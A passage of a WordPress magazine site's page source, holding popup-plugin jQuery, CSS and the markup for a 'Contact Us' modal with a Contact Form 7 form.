                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_3 <= 0){
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+$(document).find('#ays_pb_modal_animate_out_3').val());
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_3').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_3);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_3').get(0).play();
                                                    if(ays_pb_effectOut_3 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_3').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_3').one('click', function(){
                                            $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_3 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_3').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_3);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_3').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_3);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if('' && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_3').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_3');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if('' && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_3').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_3');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_3').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_3').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_3);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_3').get(0).play();
                                                            if(ays_pb_effectOut_3 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_3').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_3);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_3').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_3').css('display','none');
                                     $(document).find('.ays-pb-modal_3').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_3').one('click', function(){  
                                        let ays_pb_effectOut_3 = $(document).find('#ays_pb_modal_animate_out_3').val();                                      
                                        $(document).find('.av_pop_modals_3').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_3').attr('class', 'ays_image_window ays-pb-modal_3  '+ays_pb_effectOut_3);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_3 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_3').css('display', 'none');
                                                $(document).find('.av_pop_modals_3').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_3').css('display', 'none');
                                            $(document).find('.av_pop_modals_3').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_3', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_3').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_3').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_3').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(0 == 0){
                                if('' && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_3').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_3');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_3').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_3').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_3').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_3').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_3').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script type="text/javascript">
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["3"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_4' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_4'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_4'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_4'>
						<input id='ays-pb-modal-checkbox_4' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_4  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Dotted #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/uploads/2023/06/contact.jpg);
                                background-repeat: no-repeat;; background-size: none; background-position: center center;; animation-fill-mode: forwards;' data-name='modern_minimal'>
                                 <header class='ays_image_head' style='height: 0% !important'>
                                    <div class='ays_image_header'>
                                        
                                        <div class='ays_popup_image_title'>
                                            
                                        </div>
                                        <div class='ays_image_btn-close '><label for='ays-pb-modal-checkbox_4' class='ays-pb-modal-close_4 ays-pb-close-button-delay' ><label class='close-image-btn ays_pb_pause_sound_4' style='color: #000000 ; font-family:Inherit;top: -26px; right: -1px;;transform:scale(1)'  data-toggle='tooltip' title='x'>x</label></label></div>
                                    </div>
                                </header>
                                <div class='ays_image_main ' style='max-height: 98% !important' >
                                    <div class='ays_image_content'>
                                                                   
                                        <div class='ays_content_box' style='padding: 20px;'>		<div data-elementor-type="wp-post" data-elementor-id="186" class="elementor elementor-186">
				<div class="elementor-element elementor-element-216c3df5 e-flex e-con-boxed e-con e-parent" data-id="216c3df5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-572a2149 e-con-full e-flex e-con e-child" data-id="572a2149" data-element_type="container">
		<div class="elementor-element elementor-element-ee4f8fa e-con-full e-flex e-con e-child" data-id="ee4f8fa" data-element_type="container">
				<div class="elementor-element elementor-element-3a7d04b elementor-widget elementor-widget-image" data-id="3a7d04b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1280" height="850" src="https://americanceomag.com/wp-content/uploads/2023/06/contact.jpg" class="attachment-full size-full wp-image-379" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/contact.jpg 1280w, https://americanceomag.com/wp-content/uploads/2023/06/contact-300x199.jpg 300w, https://americanceomag.com/wp-content/uploads/2023/06/contact-1024x680.jpg 1024w, https://americanceomag.com/wp-content/uploads/2023/06/contact-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f1f239f e-con-full e-flex e-con e-child" data-id="f1f239f" data-element_type="container">
				<div class="elementor-element elementor-element-62ed856e animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="62ed856e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c4dd7d2 elementor-widget elementor-widget-premium-contact-form" data-id="c4dd7d2" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f179-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/11/#wpcf7-f179-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="179" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f179-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Your name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message (optional)" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
                                        
                                        <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='4'>
                                            <button id='ays_pb_dismiss_ad'>
                                                Dismiss ad
                                            </button>
                                        </div>
                                        <p class='ays_pb_timer ays_pb_timer_4' style='bottom:-31px'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                                    </div>
                                </div>
                            </div><script>
                                            jQuery(document).find('.ays-pb-modal_4').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'});             
                                           </script><div id='ays-pb-screen-shade_4' overlay='overlay_4'></div>
                        <input type='hidden' class='ays_pb_delay_4' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_4' value='0'/>
                        <input type='hidden' class='ays_pb_abt_4' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_4{
                            
                        }

                        .ays-pb-modal_4, .av_pop_modals_4 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_4 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_4 .ays_fa-close-button:before{
                            content: 'x';
                        }

                        .ays-pb-modal_4 .ays_pb_description > *, 
                        .ays-pb-modal_4 .ays_pb_timer,
                        .ays-pb-modal_4 .ays_content_box p,
                        .ays-pb-modal_4 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_4 .close-image-btn{
                            color: #000 !important;
                        }    

                        .ays-pb-modal_4 .close-image-btn:hover,
                        .ays-pb-modal_4 .close-lil-btn:hover,
                        .ays-pb-modal_4 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_4 .ays_pb_material_close_circle_icon{
                            fill: #000 !important;
                        }

                        .ays-pb-modal_4 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_4 .ays_pb_material_close_icon{
                            fill: #000 !important;
                        }
                        
                        .ays-pb-modal_4 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_4 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_4.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_4.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_4 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_4 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_4 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_lil_head, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_topBar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_tools, .ays-pb-modal_4 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_win98_head, .ays-pb-modal_4 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_ubuntu_folder-info.ays_pb_timer_4, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_4{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_4{
                            
                        }
                        .ays-pb-modals.av_pop_modals_4 .ays-pb-modal_4 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_4 .ays-pb-modal-close_4:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_4{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 599px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_4  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_4.ays_template_window p.ays_pb_timer.ays_pb_timer_4{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_4.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_4.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                        
                            $(document).find('#contact').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://americanceomag.com/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 4,
                                        title: 'Contact Us',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_4').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_4').css('display','block');
                                $(document).find('.av_pop_modals_4').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_4 span').html($(document).find('.ays_pb_timer_4 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_4);
                                timer_pb_4 = null;
                                $(document).find('.ays-pb-modal_4').removeClass($(document).find('#ays_pb_modal_animate_out_4').val());
                                $(document).find('.ays-pb-modal_4').addClass($(document).find('#ays_pb_modal_animate_in_4').val());
                                $(document).find('.ays-pb-modal_4').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_4').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_4').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_4').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_4').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_4').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_4').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_4').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_4').on('click',function(){
                                        var audio = $('#ays_pb_sound_4').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_4').on('click',function(){
                                            $('#ays_pb_close_sound_4').get(0).play();
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_4 = $(document).find('.ays_pb_timer_4 span').attr('data-ays-seconds');
                                var time_pb_4 = parseInt(time_pb_str_4);
                                if(time_pb_4 !== undefined){ 
                                 if(time_pb_4 !== 0){
                                    var timer_pb_4 = setInterval(function(){
                                        let newTime_pb_4 = time_pb_4--;
                                        let ays_pb_effectOut_4 = $(document).find('#ays_pb_modal_animate_out_4').val();
                                        $(document).find('.ays_pb_timer_4 span').text(newTime_pb_4);
                                        $(document).find('.ays-pb-modal_4').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_4 <= 0){
                                            $(document).find('.ays-pb-modal-close_4').trigger('click');
                                            $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+$(document).find('#ays_pb_modal_animate_out_4').val());
                                            
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_4').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_4);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_4').get(0).play();
                                                    if(ays_pb_effectOut_4 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_4').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_4);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_4').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_4').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_4').one('click', function(){
                                            $(document).find('.av_pop_modals_4').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_4').attr('class', 'ays_image_window ays-pb-modal_4  '+ays_pb_effectOut_4);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_4 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_4').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_4').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_4').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_4);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_4').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_4').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_4);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_4').get(0).play();
                                                            if(ays_pb_effectOut_4 != 'none'){
                                                                setTimeout(function(){
